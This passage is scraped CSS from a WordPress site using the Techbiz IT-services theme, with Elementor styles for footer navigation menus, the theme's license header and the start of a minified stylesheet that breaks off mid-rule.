--e-global-color-primary );}.elementor-10663 .elementor-element.elementor-element-c8bd7b3{width:var( --container-widget-width, 87% );max-width:87%;--container-widget-width:87%;--container-widget-flex-grow:0;}.elementor-10663 .elementor-element.elementor-element-c8bd7b3 > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-10663 .elementor-element.elementor-element-c8bd7b3 .elementor-heading-title{font-size:16px;text-transform:capitalize;line-height:1.63em;color:#8A99B4;}.elementor-10663 .elementor-element.elementor-element-55c0069{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:9px;--grid-row-gap:9px;}.elementor-10663 .elementor-element.elementor-element-55c0069 .elementor-widget-container{text-align:left;}.elementor-10663 .elementor-element.elementor-element-55c0069 .elementor-social-icon{background-color:#15284C00;--icon-padding:0.3em;}.elementor-10663 .elementor-element.elementor-element-55c0069 .elementor-icon{border-radius:5px 5px 5px 5px;}.elementor-10663 .elementor-element.elementor-element-55c0069 .elementor-social-icon:hover i{color:#E7E7E7;}.elementor-10663 .elementor-element.elementor-element-55c0069 .elementor-social-icon:hover svg{fill:#E7E7E7;}.elementor-10663 .elementor-element.elementor-element-618737f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10663 .elementor-element.elementor-element-19db869 .elementor-heading-title{font-size:24px;color:#FFFFFF;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu .elementor-item{font-size:16px;font-weight:600;}.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--main .elementor-item{color:#8A99B4;fill:#8A99B4;padding-left:0px;padding-right:0px;padding-top:6px;padding-bottom:6px;}.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--dropdown a, .elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-menu-toggle{color:#8A99B4;fill:#8A99B4;}.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--dropdown a:hover,
					.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--dropdown a:focus,
					.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-menu-toggle:hover,
					.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--dropdown a:hover,
					.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--dropdown a:focus,
					.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#02010100;}.elementor-10663 .elementor-element.elementor-element-335678b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10663 .elementor-element.elementor-element-4d0b0d7 .elementor-heading-title{font-size:24px;color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu .elementor-item{font-size:16px;font-weight:600;}.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--main .elementor-item{color:#8A99B4;fill:#8A99B4;padding-left:0px;padding-right:0px;padding-top:6px;padding-bottom:6px;}.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--dropdown a, .elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-menu-toggle{color:#8A99B4;fill:#8A99B4;}.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--dropdown a:hover,
					.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--dropdown a:focus,
					.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-menu-toggle:hover,
					.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--dropdown a:hover,
					.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--dropdown a:focus,
					.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#02010100;}.elementor-10663 .elementor-element.elementor-element-400e382{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10663 .elementor-element.elementor-element-d6823f9 .elementor-heading-title{font-size:24px;color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu .elementor-item{font-size:16px;font-weight:600;}.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--main .elementor-item{color:#8A99B4;fill:#8A99B4;padding-left:0px;padding-right:0px;padding-top:6px;padding-bottom:6px;}.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--dropdown a, .elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-menu-toggle{color:#8A99B4;fill:#8A99B4;}.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--dropdown a:hover,
					.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--dropdown a:focus,
					.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-menu-toggle:hover,
					.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--dropdown a:hover,
					.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--dropdown a:focus,
					.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#02010100;}.elementor-10663 .elementor-element.elementor-element-26bbfdf{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:20px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-10663 .elementor-element.elementor-element-26bbfdf:not(.elementor-motion-effects-element-type-background), .elementor-10663 .elementor-element.elementor-element-26bbfdf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F2753;}.elementor-10663 .elementor-element.elementor-element-bfadb5f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10663 .elementor-element.elementor-element-bfadb5f{text-align:center;}.elementor-10663 .elementor-element.elementor-element-bfadb5f .elementor-heading-title{font-family:"Exo", Sans-serif;font-weight:500;color:#8A99B4;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}body:not(.rtl) .elementor-10663 .elementor-element.elementor-element-fb92573{right:20px;}body.rtl .elementor-10663 .elementor-element.elementor-element-fb92573{left:20px;}.elementor-10663 .elementor-element.elementor-element-fb92573{bottom:20px;}.elementor-10663 .elementor-element.elementor-element-fb92573 .elementor-icon-wrapper{text-align:center;}.elementor-10663 .elementor-element.elementor-element-fb92573.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;color:#0A2661D1;}.elementor-10663 .elementor-element.elementor-element-fb92573.elementor-view-framed .elementor-icon, .elementor-10663 .elementor-element.elementor-element-fb92573.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-fb92573.elementor-view-framed .elementor-icon, .elementor-10663 .elementor-element.elementor-element-fb92573.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-fb92573.elementor-view-framed .elementor-icon{background-color:#0A2661D1;}.elementor-10663 .elementor-element.elementor-element-fb92573.elementor-view-stacked .elementor-icon svg{fill:#0A2661D1;}.elementor-10663 .elementor-element.elementor-element-fb92573 .elementor-icon{font-size:20px;border-width:0px 0px 0px 0px;}.elementor-10663 .elementor-element.elementor-element-fb92573 .elementor-icon svg{height:20px;}body:not(.rtl) .elementor-10663 .elementor-element.elementor-element-413b353{left:20px;}body.rtl .elementor-10663 .elementor-element.elementor-element-413b353{right:20px;}.elementor-10663 .elementor-element.elementor-element-413b353{bottom:20px;}.elementor-10663 .elementor-element.elementor-element-413b353 .elementor-icon-wrapper{text-align:center;}.elementor-10663 .elementor-element.elementor-element-413b353.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;color:#19B42A;}.elementor-10663 .elementor-element.elementor-element-413b353.elementor-view-framed .elementor-icon, .elementor-10663 .elementor-element.elementor-element-413b353.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-413b353.elementor-view-framed .elementor-icon, .elementor-10663 .elementor-element.elementor-element-413b353.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-413b353.elementor-view-framed .elementor-icon{background-color:#19B42A;}.elementor-10663 .elementor-element.elementor-element-413b353.elementor-view-stacked .elementor-icon svg{fill:#19B42A;}.elementor-10663 .elementor-element.elementor-element-413b353 .elementor-icon{font-size:37px;padding:5px;border-width:0px 0px 0px 0px;border-radius:10px 10px 10px 10px;}.elementor-10663 .elementor-element.elementor-element-413b353 .elementor-icon svg{height:37px;}.elementor-10663 .elementor-element.elementor-element-413b353 .elementor-icon i, .elementor-10663 .elementor-element.elementor-element-413b353 .elementor-icon svg{transform:rotate(0deg);}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-10663 .elementor-element.elementor-element-c8bd7b3{--container-widget-width:80%;--container-widget-flex-grow:0;width:var( --container-widget-width, 80% );max-width:80%;text-align:left;}.elementor-10663 .elementor-element.elementor-element-55c0069 .elementor-widget-container{text-align:left;}.elementor-10663 .elementor-element.elementor-element-19db869{text-align:left;}.elementor-10663 .elementor-element.elementor-element-4d0b0d7{text-align:left;}.elementor-10663 .elementor-element.elementor-element-d6823f9{text-align:left;}}@media(min-width:768px){.elementor-10663 .elementor-element.elementor-element-c0e1327{--content-width:1200px;}.elementor-10663 .elementor-element.elementor-element-5e4a3df{--width:40%;}.elementor-10663 .elementor-element.elementor-element-5aaed58{--width:24.114%;}.elementor-10663 .elementor-element.elementor-element-2a10605{--width:40%;}.elementor-10663 .elementor-element.elementor-element-976959c{--content-width:1200px;}.elementor-10663 .elementor-element.elementor-element-09376f2{--width:25%;}.elementor-10663 .elementor-element.elementor-element-618737f{--width:25%;}.elementor-10663 .elementor-element.elementor-element-335678b{--width:25%;}.elementor-10663 .elementor-element.elementor-element-400e382{--width:25%;}}@media(max-width:767px){.elementor-10663 .elementor-element.elementor-element-5e4a3df{--margin-top:0px;--margin-bottom:0px;--margin-left:10px;--margin-right:0px;}.elementor-10663 .elementor-element.elementor-element-9651e0c{width:var( --container-widget-width, 313.422px );max-width:313.422px;--container-widget-width:313.422px;--container-widget-flex-grow:0;--icon-box-icon-margin:25px;}.elementor-10663 .elementor-element.elementor-element-9651e0c .elementor-icon-box-title{margin-block-end:0px;}.elementor-10663 .elementor-element.elementor-element-5aaed58{--margin-top:0px;--margin-bottom:0px;--margin-left:10px;--margin-right:0px;}.elementor-10663 .elementor-element.elementor-element-a762c8e{width:var( --container-widget-width, 313.422px );max-width:313.422px;--container-widget-width:313.422px;--container-widget-flex-grow:0;--icon-box-icon-margin:25px;}.elementor-10663 .elementor-element.elementor-element-a762c8e .elementor-icon-box-title{margin-block-end:0px;}.elementor-10663 .elementor-element.elementor-element-2a10605{--margin-top:0px;--margin-bottom:0px;--margin-left:10px;--margin-right:0px;}.elementor-10663 .elementor-element.elementor-element-2e68cff{width:var( --container-widget-width, 313.422px );max-width:313.422px;--container-widget-width:313.422px;--container-widget-flex-grow:0;--icon-box-icon-margin:25px;}.elementor-10663 .elementor-element.elementor-element-2e68cff .elementor-icon-box-title{margin-block-end:0px;}.elementor-10663 .elementor-element.elementor-element-d265208{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-10663 .elementor-element.elementor-element-c8bd7b3{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;text-align:center;}.elementor-10663 .elementor-element.elementor-element-55c0069 .elementor-widget-container{text-align:center;}.elementor-10663 .elementor-element.elementor-element-19db869{text-align:center;}.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-10663 .elementor-element.elementor-element-4d0b0d7{text-align:center;}.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-10663 .elementor-element.elementor-element-d6823f9{text-align:center;}.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://techvillageco.com/wp-content/themes/techbiz/style.css?ver=2.6.4
body_size: 76
content:
/*
Theme Name: Techbiz
Theme URI: https://themeforest.vecuro.com/wordpress/techbiz/
Author: Vecurosoft
Description: Techbiz – IT Solution & Service Wordpress Theme
Version: 2.6.4
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: techbiz
Tags: one-column, flexible-header, accessibility-ready, custom-colors, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, rtl-language-support, sticky-post, threaded-comments, translation-ready
*/

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://techvillageco.com/wp-content/cache/min/1/wp-content/themes/techbiz/assets/css/style.css?ver=1768564416
body_size: 47492
content:
@charset "UTF-8";:root{--theme-color:#0E5AF2;--title-color:#1A1A1A;--body-color:#55595d;--light-color:#d3d3d3;--smoke-color:#EFF1F5;--vs-secondary-color:#EEF2FB;--black-color:#000000;--white-color:#ffffff;--yellow-color:#fec624;--success-color:#28a745;--error-color:#dc3545;--border-color:#E0E0E0;--title-font:"Exo", sans-serif;--body-font:"Fira Sans", sans-serif;--icon-font:"Font Awesome 5 Pro";--main-container:1220px;--container-gutters:30px;--section-space:120px;--section-space-mobile:80px;--section-title-space:80px;--ripple-ani-duration:5s}html,body{scroll-behavior:auto!important}body{font-family:var(--body-font);font-size:16px;font-weight:400;color:var(--body-color);line-height:26px;overflow-x:hidden;-webkit-font-smoothing:antialiased}@media (max-width:767px){body{font-size:14px;line-height:24px}}iframe{border:none;width:100%}.slick-slide:focus,button:focus,a:focus,a:active,input,input:hover,input:focus,input:active,textarea,textarea:hover,textarea:focus,textarea:active{outline:none}input:focus{outline:none;box-shadow:none}img:not([draggable]),embed,object,video{max-width:100%;height:auto}ul{list-style-type:disc}ol{list-style-type:decimal}table{margin:0 0 1.5em;width:100%;border-collapse:collapse;border-spacing:0;border:1px solid var(--border-color)}th{font-weight:700;font-family:var(--title-font);color:var(--title-color)}td,th{border:1px solid var(--border-color);padding:9px 12px}a{color:var(--theme-color);text-decoration:none;outline:0;transition:all ease 0.4s}a:hover{color:var(--title-color)}a:active,a:focus,a:hover,a:visited{text-decoration:none;outline:0}button{transition:all ease 0.4s}img{border:none;max-width:100%}ins{text-decoration:none}pre{background:#f5f5f5;color:#666;font-size:14px;margin:20px 0;overflow:auto;padding:20px;white-space:pre-wrap;word-wrap:break-word}span.ajax-loader:empty,p:empty{display:none}p{margin:0 0 18px 0;color:var(--body-color);line-height:1.63}@media (max-width:767px){p{line-height:1.73}}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,p a,span a{font-size:inherit;font-family:inherit;font-weight:inherit;line-height:inherit}.h1,h1,.h2,h2,.h3,h3,.h4,h4,.h5,h5,.h6,h6{font-family:var(--title-font);color:var(--title-color);text-transform:none;font-weight:700;line-height:1.5;margin:0 0 15px 0}.h1,h1{font-size:48px}.h2,h2{font-size:40px}.h3,h3{font-size:36px}.h4,h4{font-size:30px}.h5,h5{font-size:24px}.h6,h6{font-size:20px}@media (max-width:1199px){.h1,h1{font-size:40px}.h2,h2{font-size:36px}.h3,h3{font-size:30px}.h4,h4{font-size:24px}.h5,h5{font-size:20px}.h6,h6{font-size:16px}}@media (max-width:767px){.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:26px}.h4,h4{font-size:22px}.h5,h5{font-size:18px}.h6,h6{font-size:16px}}p.has-drop-cap{margin-bottom:20px}.page--item p:last-child .alignright{clear:right}.blog-title,.pagi-title,.breadcumb-title{word-break:break-word}.blocks-gallery-caption,.wp-block-embed figcaption,.wp-block-image figcaption{color:var(--body-color)}.bypostauthor,.gallery-caption{display:block}.page-links,.clearfix{clear:both}.page--item{margin-bottom:30px}.page--item p{line-height:1.8}.content-none-search{margin-top:30px}.wp-block-button.aligncenter{text-align:center}.alignleft{display:inline;float:left;margin-bottom:10px;margin-right:1.5em}.alignright{display:inline;float:right;margin-bottom:10px;margin-left:1.5em;margin-right:1em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;max-width:100%}.gallery{margin-bottom:1.5em;width:100%}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;padding:0 5px}.wp-block-columns{margin-bottom:1em}figure.gallery-item{margin-bottom:10px;display:inline-block}figure.wp-block-gallery{margin-bottom:14px}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block;font-size:12px;color:var(--body-color);line-height:1.5;padding:.5em 0}.wp-block-cover p:not(.has-text-color),.wp-block-cover-image-text,.wp-block-cover-text{color:var(--white-color)}.wp-block-cover{margin-bottom:15px}.wp-caption-text{text-align:center}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption .wp-caption-text{margin:.5em 0;font-size:14px}.wp-block-media-text,.wp-block-media-text.alignwide,figure.wp-block-gallery{margin-bottom:30px}.wp-block-media-text.alignwide{background-color:var(--smoke-color)}.editor-styles-wrapper .has-large-font-size,.has-large-font-size{line-height:1.4}.wp-block-latest-comments a{color:inherit}.wp-block-latest-comments a:hover{color:var(--theme-color)}.wp-block-button{margin-bottom:10px}.wp-block-button:last-child{margin-bottom:0}.wp-block-button .wp-block-button__link{color:#fff}.wp-block-button .wp-block-button__link:hover{color:#fff;background-color:var(--theme-color)}.wp-block-button.is-style-outline .wp-block-button__link{background-color:transparent;border-color:var(--title-color);color:var(--title-color)}.wp-block-button.is-style-outline .wp-block-button__link:hover{color:#fff;background-color:var(--theme-color);border-color:var(--theme-color)}.wp-block-button.is-style-squared .wp-block-button__link{border-radius:0}ol.wp-block-latest-comments li{margin:15px 0}ul.wp-block-latest-posts{padding:0;margin:0;margin-bottom:15px}ul.wp-block-latest-posts a{color:inherit}ul.wp-block-latest-posts a:hover{color:var(--theme-color)}ul.wp-block-latest-posts li{margin:15px 0}.wp-block-search{display:flex;flex-wrap:wrap;margin-bottom:30px}.wp-block-search .wp-block-search__input{width:100%;max-width:calc(100% - 120px);border:1px solid var(--border-color);height:50px;padding-left:20px}.wp-block-search .wp-block-search__button{margin:0;width:120px;border:none;height:50px;color:#fff;background-color:var(--theme-color)}.wp-block-search .wp-block-search__button:hover{background-color:var(--title-color);opacity:.8}ul.wp-block-rss a{color:inherit}.wp-block-group.has-background{padding:15px 15px 1px;margin-bottom:30px}.wp-block-table td,.wp-block-table th{border-color:rgba(0,0,0,.1)}.wp-block-table.is-style-stripes{border:1px solid rgba(0,0,0,.1);margin-bottom:30px}.logged-in .will-sticky .sticky-active.active,.logged-in .preloader .vs-btn{top:32px}@media (max-width:782px){.logged-in .will-sticky .sticky-active.active,.logged-in .preloader .vs-btn{top:46px}}@media (max-width:600px){.logged-in .will-sticky .sticky-active.active,.logged-in .preloader .vs-btn{top:0}}.post-password-form .theme-input-group{display:flex;flex-wrap:wrap;margin-bottom:30px;margin-top:20px}.post-password-form .theme-input-group .theme-input-style{width:100%;max-width:calc(100% - 120px);border:1px solid rgba(0,0,0,.1);height:50px;padding-left:20px}.post-password-form .theme-input-group .submit-btn{margin:0;width:120px;border:none;height:50px;color:#fff;background-color:var(--theme-color)}.post-password-form .theme-input-group .submit-btn:hover{background-color:var(--title-color);opacity:.8}.page-links{clear:both;margin:0 0 1.5em;padding-top:1em}.page-links>.page-links-title{margin-right:10px}.page-links>span:not(.page-links-title):not(.screen-reader-text),.page-links>a{display:inline-block;padding:5px 13px;background-color:var(--white-color);color:var(--title-color);border:1px solid rgba(0,0,0,.08);margin-right:10px}.page-links>span:not(.page-links-title):not(.screen-reader-text):hover,.page-links>a:hover{opacity:.8;color:var(--white-color);background-color:var(--theme-color);border-color:transparent}.page-links>span:not(.page-links-title):not(.screen-reader-text).current,.page-links>a.current{background-color:var(--theme-color);color:var(--white-color);border-color:transparent}.page-links span.screen-reader-text{display:none}.blog-single .wp-block-archives-dropdown{margin-bottom:30px}.blog-single.format-quote,.blog-single.format-link,.blog-single.tag-sticky-2,.blog-single.sticky{background-color:var(--smoke-color);box-shadow:none;position:relative}.blog-single.format-quote:before,.blog-single.format-link:before,.blog-single.tag-sticky-2:before,.blog-single.sticky:before{content:"\f0c1";position:absolute;font-family:"Font Awesome 5 Pro";font-size:5rem;opacity:.3;right:15px;line-height:1;top:15px;color:var(--theme-color);z-index:1}.blog-single.tag-sticky-2::before,.blog-single.sticky::before{content:"Featured";right:0;top:0;font-size:18px;color:var(--white-color);background-color:var(--theme-color);font-family:var(--title-font);opacity:1;text-transform:capitalize;padding:10px 23px;font-weight:400}.blog-single.format-quote:before{content:"\f10e"}.blog-single .blog-content .wp-block-categories-dropdown.wp-block-categories,.blog-single .blog-content .wp-block-archives-dropdown{display:block;margin-bottom:30px}.blog-details .blog-single:before{display:none}.blog-details .blog-single .blog-content{background-color:transparent;overflow:hidden}.blog-details .blog-single.format-chat .blog-meta{margin-bottom:20px}.blog-details .blog-single.format-chat .blog-content>p:nth-child(2n){background:var(--smoke-color);padding:5px 20px}.blog-details .blog-single.tag-sticky-2,.blog-details .blog-single.sticky,.blog-details .blog-single.format-quote,.blog-details .blog-single.format-link{box-shadow:none;border:none;background-color:transparent}.blog-details .blog-single.tag-sticky-2:before,.blog-details .blog-single.sticky:before,.blog-details .blog-single.format-quote:before,.blog-details .blog-single.format-link:before{display:none}.vs-search{background-color:#f3f3f3;margin-bottom:30px;border:1px solid #f3f3f3}.vs-search .search-grid-content{padding:30px}@media (max-width:767px){.vs-search .search-grid-content{padding:20px}}.vs-search .search-grid-title{font-size:20px;margin-bottom:5px;margin-top:-.2em}.vs-search .search-grid-title a{color:inherit}.vs-search .search-grid-title a:hover{color:var(--theme-color)}.vs-search .search-grid-meta>*{display:inline-block;margin-right:15px;font-size:14px}.vs-search .search-grid-meta>*:last-child{margin-right:0}.vs-search .search-grid-meta a,.vs-search .search-grid-meta span{color:var(--body-color)}.vs-search .search-grid-meta a i,.vs-search .search-grid-meta span i{color:var(--theme-color);margin-right:10px}.content-none-search .widget_search{margin-bottom:0}.content-none-search.row{--bs-gutter-x:0 !important}@media (max-width:1199px){.blog-single.format-quote:before,.blog-single.format-link:before,.blog-single.tag-sticky-2:before,.blog-single.sticky:before{font-size:14px;padding:8px 16px}}@media (max-width:767px){.blog-single.format-quote:before,.blog-single.format-link:before,.blog-single.tag-sticky-2:before,.blog-single.sticky:before{font-size:14px;padding:8px 16px}}@media (max-width:768px){.wp-block-search .wp-block-search__input{max-width:100%;margin-bottom:20px}.wp-block-latest-comments{padding-left:10px}.page--content.clearfix+.vs-comment-form{margin-top:24px}}@media only screen and (min-width:1300px){.container-xxl,.container-xl,.container-lg,.container-md,.container-sm,.container{max-width:calc(var(--main-container) + var(--container-gutters));padding-left:calc(var(--container-gutters) / 2);padding-right:calc(var(--container-gutters) / 2)}}@media only screen and (max-width:1600px){.container-fluid.px-0{padding-left:15px!important;padding-right:15px!important}.container-fluid.px-0 .row{margin-left:0!important;margin-right:0!important}}@media 